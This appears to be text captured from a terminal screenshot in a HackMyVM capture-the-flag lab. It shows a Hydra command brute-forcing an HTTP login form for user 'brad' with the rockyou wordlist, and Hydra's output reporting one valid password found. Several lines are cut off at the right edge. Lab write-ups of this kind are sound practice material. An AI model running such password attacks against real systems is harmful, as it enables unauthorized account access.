 (kali㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Secrets]
$ hydra 10.0.0.101 http-post-form "/secrets/MK67IT044XYGGIIWLGS9.php:user=brad&passw
s" -l brad -P /usr/share/wordlists/rockyou.txt -t 50
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics an
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-05 11:30:43
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)
nd, to prevent overwriting, ./hydra.restore
[DATA] max 50 tasks per 1 server, overall 50 tasks, 14344399 login tries (l:1/p:143443
[DATA] attacking http-post-form://10.0.0.101:80/secrets/MK67IT044XYGGIIWLGS9.php:user=
Credentials
[80][http-post-form] host: 10.0.0.101   login: brad   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-05 11:31:01